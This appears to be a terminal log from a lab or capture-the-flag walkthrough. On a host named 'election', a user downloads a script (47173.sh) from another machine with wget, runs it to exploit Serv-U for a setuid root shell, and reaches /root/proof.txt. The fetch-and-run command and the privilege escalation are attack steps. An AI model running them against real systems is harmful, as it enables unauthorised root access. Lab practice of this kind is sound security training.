 love@election:/tmp$ wget http://192.168.45.182/47173.sh
--2026-11-25 23:44:57--  http://192.168.45.182/47173.sh
Connecting to 192.168.45.182:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1163 (1.1K) [text/x-sh]
Saving to: ‘47173.sh’
47173.sh                                100%[=======================================================================
2026-11-25 23:44:57 (1.61 MB/s) - ‘47173.sh’ saved [1163/1163]
love@election:/tmp$ chmod +x 47173.sh
love@election:/tmp$ ./47173.sh
[*] Launching Serv-U ...
sh: 1: : Permission denied
[+] Success:
-rwsr-xr-x 1 root root 1113504 Nov 25 23:45 /tmp/sh
[*] Launching root shell: /tmp/sh
sh-4.4# id
uid=1000(love) gid=1000(love) euid=0(root) groups=1000(love),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(l
sh-4.4# cd /root
sh-4.4# cat proof.txt
sh-4.4#